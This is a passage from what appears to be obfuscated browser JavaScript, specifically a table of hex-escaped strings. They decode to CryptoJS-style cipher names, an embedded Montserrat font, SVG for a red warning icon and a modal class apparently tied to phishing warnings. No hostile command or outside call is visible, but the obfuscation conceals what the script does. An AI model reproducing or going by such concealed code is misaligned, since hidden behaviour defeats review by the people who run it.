x4f\x72\x35\x56\x6f\x59\x57\x75\x4b\x63\x47\x58\x75\x54\x5a\x61\x72\x6b\x61\x34\x63\x62\x33\x6b\x71\x6c\x57\x6f\x31\x6f\x59\x43\x49\x74\x44\x39\x36\x78\x66\x56\x58\x5a\x67\x65\x65\x30\x7a\x4f\x63\x65\x49\x30\x67\x69\x61\x54\x58\x64\x72\x31\x36\x72\x46\x42\x42\x6f\x61\x35\x77\x59\x6c\x79\x42\x7a\x68\x4a\x65\x4e\x41\x6d\x76\x63\x4d\x52\x6a\x62\x2f\x58\x31\x39\x56\x4e\x6a\x74\x62\x35\x50\x4b\x31\x4e\x72\x54\x2f\x69\x4b\x48\x6f\x69\x55\x70\x35\x69\x78\x66\x32\x31\x67\x70\x5a\x79\x76\x52\x57\x42\x69\x38\x6d\x2b\x59\x65\x31\x71\x6f\x78\x67\x58\x70\x6a\x54\x70\x36\x53\x6f\x72\x78\x53\x4a\x77\x53\x4a\x51\x47\x75\x62\x70\x6b\x73\x72\x79\x6d\x55\x56\x6b\x31\x71\x39\x66\x78\x71\x56\x4b\x74\x61\x72\x39\x47\x67\x64\x39\x41\x6d\x6e\x41\x36\x70\x58\x53\x56\x6d\x56\x31\x70\x74\x55\x6b\x58\x56\x48\x31\x39\x44\x54\x61\x72\x4e\x37\x4b\x62\x5a\x4a\x70\x65\x36\x52\x78\x7a\x6f\x44\x67\x36\x69\x34\x32\x63\x75\x75\x54\x4a\x43\x6d\x61\x4f\x38\x38\x77\x54\x65\x50\x7a\x6c\x2b\x72\x72\x48\x65\x64\x39\x4c\x57\x68\x71\x39\x54\x32\x50\x55\x47\x43\x65\x4c\x35\x63\x53\x37\x58\x70\x71\x72\x33\x57\x32\x6b\x65\x76\x42\x56\x75\x6c\x66\x6e\x52\x32\x62\x31\x2f\x46\x6b\x32\x6f\x4a\x66\x5a\x57\x57\x44\x78\x55\x47\x64\x54\x65\x4c\x56\x4e\x6e\x2b\x50\x35\x36\x52\x64\x6e\x44\x35\x54\x43\x51\x63\x69\x77\x32\x76\x74\x43\x6d\x71\x73\x44\x49\x45\x53\x6e\x66\x4a\x52\x68\x67\x4e\x5a\x32\x64\x4c\x57\x57\x2f\x48\x37\x41\x43\x56\x50\x4b\x37\x54\x44\x72\x49\x59\x74\x56\x62\x78\x62\x55\x71\x78\x6e\x2b\x56\x6f\x62\x4c\x4b\x57\x2b\x59\x73\x78\x48\x2f\x38\x76\x59\x63\x34\x32\x41\x67\x41\x3d\x29\x3b\x0a\x20\x20\x75\x6e\x69\x63\x6f\x64\x65\x2d\x72\x61\x6e\x67\x65\x3a\x20\x55\x2b\x30\x35\x39\x30\x2d\x30\x35\x46\x46\x2c\x20\x55\x2b\x32\x30\x30\x43\x2d\x32\x30\x31\x30\x2c\x20\x55\x2b\x32\x30\x41\x41\x2c\x20\x55\x2b\x32\x35\x43\x43\x2c\x20\x55\x2b\x46\x42\x31\x44\x2d\x46\x42\x34\x46\x3b\x0a\x7d\x0a', '\x69\x6e\x64\x65\x78\x65\x64\x44\x42', '\x77\x6f\x72\x64\x73', '\x61\x70\x68\x69\x73\x68\x69\x2d\x6d\x6f\x64\x61\x6c\x2d\x6f\x70\x65\x6e\x65\x64', '\x41\x6e\x73\x69\x58\x39\x32\x33', '\x32\x36\x34\x39\x34\x33\x38\x44\x65\x4a\x4f\x69\x6d', '\x6f\x72\x69\x67\x69\x6e', '\x63\x65\x69\x6c', '\x32\x32\x38\x31\x37\x30\x31\x33\x37\x36', '\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74', '\x66\x6c\x75\x73\x68', '\x5f\x64\x6f\x52\x65\x73\x65\x74', '\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b', '\x31\x34\x36\x38\x30\x30\x36\x34', '\x33\x33\x35\x35\x34\x34\x33\x32\x30\x30', '\x43\x68\x72\x6f\x6d\x69\x75\x6d', '\x68\x72\x65\x66', '\x4b\x44\x63\x51\x51\x32\x32\x51\x2b\x50\x4b\x45\x64\x55\x33\x68\x44\x30\x34\x75\x68\x67\x3d\x3d', '\x31\x30\x37\x33\x37\x34\x31\x38\x32\x34', '\x37\x38\x36\x34\x33\x32', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x32\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x64\x74\x68\x3a\x20\x31\x35\x36\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x35\x36\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x69\x6c\x6c\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x63\x6c\x69\x70\x2d\x6d\x61\x72\x67\x69\x6e\x3a\x20\x63\x6f\x6e\x74\x65\x6e\x74\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x20\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x67\x20\x63\x6c\x69\x70\x2d\x70\x61\x74\x68\x3d\x22\x75\x72\x6c\x28\x23\x63\x6c\x69\x70\x30\x5f\x36\x33\x38\x5f\x31\x34\x31\x36\x34\x29\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6c\x69\x70\x2d\x70\x61\x74\x68\x3a\x20\x75\x72\x6c\x28\x23\x63\x6c\x69\x70\x30\x5f\x36\x33\x38\x5f\x31\x34\x31\x36\x34\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x2d\x6f\x72\x69\x67\x69\x6e\x3a\x20\x30\x70\x78\x20\x30\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x70\x61\x74\x68\x20\x64\x3d\x22\x4d\x37\x38\x20\x31\x35\x36\x43\x31\x32\x31\x2e\x30\x37\x38\x20\x31\x35\x36\x20\x31\x35\x36\x20\x31\x32\x31\x2e\x30\x37\x38\x20\x31\x35\x36\x20\x37\x38\x43\x31\x35\x36\x20\x33\x34\x2e\x39\x32\x31\x38\x20\x31\x32\x31\x2e\x30\x37\x38\x20\x30\x20\x37\x38\x20\x30\x43\x33\x34\x2e\x39\x32\x31\x38\x20\x30\x20\x30\x20\x33\x34\x2e\x39\x32\x31\x38\x20\x30\x20\x37\x38\x43\x30\x20\x31\x32\x31\x2e\x30\x37\x38\x20\x33\x34\x2e\x39\x32\x31\x38\x20\x31\x35\x36\x20\x37\x38\x20\x31\x35\x36\x5a\x22\x20\x66\x69\x6c\x6c\x3d\x22\x23\x43\x44\x34\x31\x34\x31\x22\x2f\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x70\x61\x74\x68\x20\x64\x3d\x22\x4d\x36\x38\x2e\x32\x35\x20\x33\x34\x2e\x31\x32\x35\x43\x36\x38\x2e\x32\x35\x20\x33\x31\x2e\x34\x34\x33\x37\x20\x37\x30\x2e\x34\x34\x33\x37\x20\x32\x39\x2e\x32\x35\x20\x37\x33\x2e\x31\x32\x35\x20\x32\x39\x2e\x32\x35\x48\x38\x32\x2e\x38\x37\x35\x43\x38\x35\x2e\x35\x35\x36\x33\x20\x32\x39\x2e\x32\x35\x20\x38\x37\x2e\x37\x35\x20\x33\x31\x2e\x34\x34\x33\x37\x20\x38\x37\x2e\x37\x35\x20\x33\x34\x2e\x31\x32\x35\x56\x39\x30\x2e\x31\x38\x37\x35\x43\x38\x37\x2e\x37\x35\x20\x39\x32\x2e\x38\x36\x38\x38\x20\x38\x35\x2e\x35\x35\x36\x33\x20\x39\x35\x2e\x30\x36\x32\x35\x20\x38\x32\x2e\x38\x37\x35\x20\x39\x35\x2e\x30\x36\x32\x35\x48\x37\x33\x2e\x31\x32\x35\x43\x37\x30\x2e\x34\x34\x33\x37\x20\x39\x35\x2e\x30\x36\x32\x35\x20\x36\x38\x2e\x32\x35\x20\x39\x32\x2e\x38\x36\x38\x38\x20\x36\x38\x2e\x32\x35\x20\x39\x30\x2e\x31\x38\x37\x35\x56\x33\x34\x2e\x31\x32\x35\x5a\x22\x20\x66\x69\x6c\x6c\x3d\x22\x77\x68\x69\x74\x65\x22\x2f\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x70\x61\x74\x68\x20\x64\x3d\x22\x4d\x37\x38\x20\x31\x32\x36\x2e\x37\x35\x43\x38\x33\x2e\x33\x38\x34\x38\x20\x31\x32\x36\x2e\x37\x35\x20\x38\x37\x2e\x37\x35\x20\x31\x32\x32\x2e\x33\x38\x35\x20\x38\x37\x2e\x37\x35\x20\x31\x31\x37\x43\x38\x37\x2e\x37\x35\x20\x31\x31\x31\x2e\x36\x31\x35\x20\x38\x33\x2e\x33\x38\x34\x38\x20\x31\x30\x37\x2e\x32\x35\x20\x37\x38\x20\x31\x30\x37\x2e\x32\x35\x43\x37\x32\x2e\x36\x31\x35\x32\x20\x31\x30\x37\x2e\x32\x35\x20\x36\x38\x2e\x32\x35\x20\x31\x31\x31\x2e\x36\x31\x35\x20\x36\x38\x2e\x32\x35\x20\x31\x31\x37\x43\x36\x38\x2e\x32\x35\x20\x31\x32\x32\x2e\x33\x38\x35\x20\x37\x32\x2e\x36\x31\x35\x32\x20\x31\x32\x36\x2e\x37\x35\x20\x37\x38\x20\x31\x32\x36\x2e\x37\x35\x5a\x22\x20\x66\x69\x6c\x6c\x3d\x22\x77\x68\x69\x74\x65\x22\x2f\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x67\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x64\x65\x66\x73\x20\x73\x74\x79\x6c\x65\x3d\x22\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20', '\x36\x35\x32\x38', '\x34\x38\x36\x35\x33\x39\x32\x36\x34', '\x31\x36\x33\x38\x34', '\x31\x30\x36\x34\x39\x36', '\x35\x36\x33\x32', '\x36\x32\x39\x31\x34\x35\x36', '\x48\x4d\x41\x43', '\x65\x78\x70\x72\x65\x73\x73\x69\x6f\x6e', '\x31\x32\x30\x35\x38\x36\x32\x34', '\x34\x31\x36\x30\x37\x34\x39\x35\x36\x39', '\x38\x33\x38\x38\x36\x30\x38', '\x33\x36\x37\x30\x30\x31\x36', '\x31\x30\x30\x36\x36\x33\x32\x39\x36', '\x31\x30\x38\x31\x33\x34\x34', '\x65\x3d\x76', '\x2e\x6c\x6f\x63\x61\x6c', '\x68\x69\x67\x68', '\x4f\x70\x65\x6e\x53\x53\x4c', '\x70\x72\x6f\x74\x6f\x74\x79\x70\x65', '\x66\x6f\x6e\x74\x53\x69\x7a\x65\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x20\x37\x30\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20', '\x63\x66\x30\x65\x63\x64\x61\x35\x64\x30\x33\x62\x38\x61\x30\x38\x36\x37\x66\x32\x37\x39\x32\x66\x36\x32\x38\x66\x33\x34\x63\x62', '\x6d\x61\x78\x2d\x68\x65\x69\x67\x68\x74', '\x52\x43\x34', '\x49\x6e\x76\x61\x6c\x69\x64\x20\x6b\x65\x79\x20\x6c\x65\x6e\x67\x74\x68\x20\x2d\x20\x33\x44\x45\x53\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x74\x68\x65\x20\x6b\x65\x79\x20\x6c\x65\x6e\x67\x74\x68\x20\x74\x6f\x20\x62\x65\x20\x36\x34\x2c\x20\x31\x32\x38\x2c\x20\x31\x39\x32\x20\x6f\x72\x20\x3e\x31\x39\x32\x2e', '\x0a\x40\x66\x6f\x6e\x74\x2d\x66\x61\x63\x65\x20\x7b\x0a\x20\x20\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20\x27\x4d\x6f\x6e\x74\x73\x65\x72\x72\x61\x74\x27\x3b\x0a\x20\x20\x66\x6f\x6e\x74\x2d\x73\x74\x79\x6c\x65\x3a\x20\x6e\x6f\x72\x6d\x61\x6c\x3b\x0a\x20\x20\x66\x6f\x6e\x74\x2d\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x73\x77\x61\x70\x3b\x0a\x20\x20\x73\x72\x63\x3a\x20\x75\x72\x6c\x28\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6f\x63\x74\x65\x74\x2d\x73\x74\x72\x65\x61\x6d\x3b\x62\x61\x73\x65\x36\x34\x2c\x64\x30\x39\x47\x4d\x67\x41\x42\x41\x41\x41\x41\x41\x48\x6a\x51\x41\x42\x51\x41\x41\x41\x41\x42\x48\x62\x51\x41\x41\x48\x68\x65\x41\x41\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x6f\x49\x35\x47\x34\x47\x63\x55\x68\x79\x49\x47\x6a\x39\x49\x56\x6b\x46\x53\x68\x6c\x34\x47\x59\x44\x39\x54\x56\x45\x46\x55\x67\x54\x67\x6e\x4d\x67\x43\x46\x45\x69\x39\x2b\x45\x51\x67\x4b\x67\x59\x49\x55\x36\x42\x4d\x4c\x68\x45\x59\x41\x4d\x49\x48\x62\x64\x67\x45\x32\x41\x69\x51\x44\x69\x51\x67\x45\x49\x41\x57\x4a\x65\x41\x65\x4c\x47\x51\x77\x48\x57\x77\x63\x4e\x55\x54\x42\x32\x6a\x59\x48\x7a\x41\x4a\x41\x55\x58\x39\x79\x33\x67\x4e\x32\x4b\x37\x58\x61\x6f\x74\x70\x31\x35\x6f\x39\x6b\x49\x75\x79\x4f\x64\x36\x4e\x44\x34\x50\x2b\x45\x34\x47\x55\x50\x51\x41\x35\x76\x56\x72\x58\x66\x49\x4d\x52\x77\x4b\x77\x70\x57\x4b\x57\x79\x67\x59\x78\x6b\x4b\x4d\x4f\x6f\x77\x71\x46\x37\x65\x6a\x6e\x4f\x75\x38\x47\x76\x6c\x75\x48\x61\x72\x64\x4b\x73\x67\x57\x43\x59\x5a\x76\x55\x34\x51\x64\x6a\x57\x35\x55\x51\x5a\x42\x31\x54\x50\x57\x43\x2b\x51\x76\x54\x4d\x2f\x37\x68\x48\x66\x32\x78\x4e\x52\x64\x52\x32\x46\x52\x6d\x54\x7a\x7a\x6a\x47\x79\x65\x4c\x74\x75\x64\x30\x65\x57\x43\x38\x4c\x72\x46\x61\x46\x62\x62\x62\x69\x61\x35\x36\x30\x71\x4b\x37\x38\x4f\x4c\x53\x59\x68\x6b\x61\x61\x58\x6c\x53\x31\x42\x6f\x5a\x36\x7a\x4f\x4c\x41\x4c\x65\x4a\x48\x35\x47\x51\x34\x34\x73\x38\x7a\x32\x64\x37\x39\x62\x36\x5a\x2f\x51\x4b\x32\x2f\x42\x31\x41\x57\x55\x48\x45\x43\x67\x43\x67\x79\x6b\x6b\x46\x41\x42\x33\x54\x2f\x6a\x7a\x4d\x37\x66\x2f\x63\x56\x51\x4d\x6a\x61\x6c\x54\x59\x57\x44\x58\x43\x78\x4b\x64\x67\x35\x50\x2f\x50\x6c\x34\x30\x56\x53\x78\x6b\x77\x63\x64\x53\x67\x4a\x58\x4c\x55\x67\x42\x45\x35\x49\x74\x73\x6f\x7a\x47\x45\x41\x54\x6e\x37\x41\x54\x66\x73\x58\x38\x4a\x41\x51\x63\x51\x67\x78\x43\x4f\x4a\x46\x72\x41\x5a\x55\x62\x4e\x49\x7a\x63\x78\x67\x39\x2b\x65\x4b\x2b\x4d\x35\x4e\x74\x5a\x2f\x38\x6d\x65\x71\x75\x73\x39\x65\x46\x70\x54\x76\x38\x6c\x53\x4a\x45\x57\x79\x51\x55\x4a\x34\x69\x46\x47\x2f\x43\x4a\x4b\x58\x49\x67\x52\x4a\x43\x46\x47\x78\x4e\x43\x41\x6a\x34\x6f\x59\x62\x64\x66\x53\x7a\x70\x56\x32\x36\x37\x6f\x35\x55\x32\x46\x2f\x33\x79\x61\x69\x50\x45\x2b\x2f\x58\x2b\x69\x35\x39\x32\x30\x6d\x47\x6b\x45\x6f\x41\x6c\x4a\x52\x44\x45\x4c\x74\x68\x6f\x51\x4f\x31\x2f\x67\x61\x56\x36\x46\x71\x54\x4b\x66\x32\x2b\x39\x42\x33\x2b\x6e\x39\x79\x70\x56\x34\x78\x54\x53\x71\x6b\x47\x33\x6c\x32\x64\x6a\x5a\x69\x6e\x63\x4c\x4f\x34\x78\x64\x45\x44\x5a\x53\x31\x4a\x46\x75\x6a\x76\x62\x52\x33\x48\x30\x4c\x45\x32\x54\x68\x52\x41\x2b\x78\x36\x41\x41\x32\x67\x39\x67\x50\x6a\x68\x74\x41\x49\x32\x4b\x2b\x66\x63\x70\x72\x2f\x68\x6a\x51\x43\x53\x37\x49\x35\x52\x4d\x32\x57\x67\x57\x34\x39\x64\x6c\x58\x6e\x66\x7a\x34\x52\x6e\x30\x75\x49\x43\x34\x46\x4e\x32\x4c\x45\x73\x79\x36\x49\x52\x48\x63\x37\x6c\x4a\x62\x33\x43\x35\x30\x4c\x74\x30\x67\x63\x67\x76\x52\x6b\x50\x54\x50\x61\x72\x70\x7a\x64\x48\x46\x6b\x35\x52\x76\x52\x56\x6c\x2f\x46\x6d\x64\x47\x68\x6b\x34\x44\x53\x51\x76\x79\x79\x4e\x6a\x4c\x31\x4f\x46\x67\x41\x4a\x53\x67\x42\x74\x59\x51\x44\x72\x38\x75\x2b\x6e\x2f\x71\x65\x73\x36\x63\x62\x2f\x64\x46\x64\x57\x76\x35\x39\x37\x6c\x6d\x76\x6a\x72\x61\x72\x4c\x56\x71\x57\x4d\x46\x51\x76\x44\x45\x69\x52\x67\x6b\x4a\x42\x42\x59\x4f\x6b\x79\x32\x6b\x6a\x2f\x51\x67\x7a\x31\x59\x31\x31\x71\x2f\x54\x69\x49\x2f\x47\x6a\x6d\x4a\x70\x42\x43\x4a\x52\x4e\x4b\x52\x6a\x73\x41\x44\x6a\x58\x76\x76\x30\x77\x50\x56\x65\x49\x4e\x38\x53\x31\x42\x6f\x65\x67\x4e\x44\x58\x53\x6e\x4c\x71\x77\x74\x70\x6f\x59\x41\x30\x63\x36\x6a\x66\x59\x66\x4c\x45\x35\x44\x75\x57\x69\x4a\x57\x63\x4f\x70\x5a\x78\x78\x6a\x51\x4f\x44\x67\x34\x4f\x4c\x67\x45\x46\x6b\x41\x75\x63\x4f\x46\x46\x36\x44\x53\x6a\x7a\x4a\x2f\x2b\x4a\x41\x50\x35\x33\x6a\x76\x77\x48\x79\x50\x2b\x41\x63\x30\x68\x39\x2f\x58\x66\x38\x44\x34\x65\x4b\x71\x36\x71\x69\x78\x6d\x70\x71\x61\x71\x79\x69\x71\x73\x5a\x71\x71\x6d\x6f\x71\x71\x71\x6f\x71\x61\x6f\x43\x55\x76\x7a\x64\x62\x6d\x58\x62\x44\x50\x44\x53\x37\x63\x32\x61\x59\x63\x78\x2f\x6b\x50\x72\x4b\x66\x6c\x57\x76\x35\x31\x50\x74\x49\x69\x6f\x4a\x50\x54\x38\x2f\x75\x30\x4c\x6a\x47\x72\x4b\x70\x6e\x5a\x6a\x6b\x31\x73\x36\x36\x78\x2b\x74\x50\x41\x71\x58\x63\x34\x43\x36\x7a\x6a\x6a\x4c\x50\x73\x65\x66\x63\x59\x7a\x76\x79\x46\x4d\x77\x32\x63\x34\x54\x7a\x49\x32\x74\x52\x59\x47\x38\x70\x6e\x4b\x67\x58\x4a\x37\x5a\x55\x69\x78\x55\x6f\x53\x4a\x65\x6c\x64\x6b\x43\x6d\x58\x2f\x2f\x2f\x37\x2b\x57\x6d\x7a\x63\x2f\x34\x5a\x77\x4e\x7a\x31\x43\x76\x6e\x6c\x56\x30\x7a\x55\x44\x4f\x75\x62\x69\x63\x6d\x71\x41\x35\x51\x64\x6f\x31\x37\x75\x65\x34\x47\x62\x2b\x34\x6c\x65\x4d\x6b\x54\x35\x2b\x44\x49\x49\x47\x61\x49\x43\x53\x57\x62\x5a\x74\x66\x4c\x4c\x62\x46\x47\x31\x78\x69\x41\x4a\x78\x30\x62\x56\x47\x46\x55\x70\x75\x77\x72\x50\x2f\x78\x39\x4f\x2b\x2b\x64\x53\x32\x53\x30\x4b\x77\x37\x48\x49\x51\x68\x6a\x72\x31\x61\x59\x78\x51\x61\x50\x41\x55\x75\x31\x6b\x6e\x54\x44\x43\x67\x43\x54\x30\x2f\x6d\x39\x71\x2f\x31\x4c\x4a\x58\x71\x57\x31\x43\x6b\x6a\x76\x67\x48\x52\x41\x35\x56\x74\x38\x72\x5a\x48\x47\x38\x70\x62\x71\x62\x62\x2f\x76\x37\x6e\x76\x76\x31\x36\x6f\x37\x59\x32\x6b\x6c\x62\x54\x6e\x50\x61\x62\x30\x44\x6c\x41\x41\x55\x48\x42\x68\x41\x4b\x77\x70\x45\x76\x38\x42\x55\x6d\x68\x4d\x47\x63\x34\x4a\x4d\x4f\x4b\x44\x49\x47\x68\x6a\x63\x34\x4f\x43\x5a\x62\x38\x74\x58\x4d\x37\x4a\x4e\x73\x68\x73\x45\x4b\x49\x6e\x44\x4e\x38\x76\x76\x75\x70\x33\x36\x65\x72\x72\x55\x2f\x35\x65\x70\x50\x6c\x63\x79\x5a\x4b\x6f\x66\x76\x46\x34\x78\x70\x51\x72\x42\x52\x4d\x57\x59\x36\x4f\x52\x34\x79\x43\x4f\x45\x54\x2b\x6a\x61\x30\x7a\x63\x76\x2f\x6e\x2b\x79\x4f\x2f\x4e\x35\x5a\x79\x34\x55\x43\x6f\x56\x41\x59\x53\x46\x51\x4b\x41\x51\x43\x67\x55\x44\x67\x51\x4b\x43\x77\x38\x4f\x41\x66\x7a\x7a\x5a\x2f\x42\x39\x79\x69\x57\x62\x6e\x39\x77\x73\x49\x43\x2f\x53\x49\x69\x4c\x55\x50\x46\x77\x69\x64\x47\x73\x38\x59\x41\x46\x64\x41\x70\x4f\x62\x54\x77\x35\x2f\x33\x58\x56\x32\x44\x70\x63\x68\x39\x42\x39\x67\x45\x63\x41\x34\x6b\x42\x30\x59\x50\x51\x46\x34\x4e\x59\x71\x51\x43\x78\x53\x51\x6c\x69\x69\x78\x72\x45\x44\x67\x4d\x51\x39\x6c\x42\x44\x4f\x4d\x41\x49\x34\x51\x67\x33\x68\x4c\x50\x69\x45\x50\x34\x30\x42\x75\x47\x53\x4b\x51\x6a\x58\x7a\x55\x4a\x51\x71\x34\x61\x46\x59\x49\x41\x68\x59\x41\x67\x43\x41\x6e\x52\x5a\x67\x62\x6d\x42\x70\x59\x41\x48\x49\x52\x67\x77\x36\x2f\x39\x63\x38\x4d\x53\x41\x58\x69\x43\x7a\x2f\x50\x30\x66\x51\x78\x72\x6f\x7a\x67\x78\x56\x6f\x41\x43\x4a\x59\x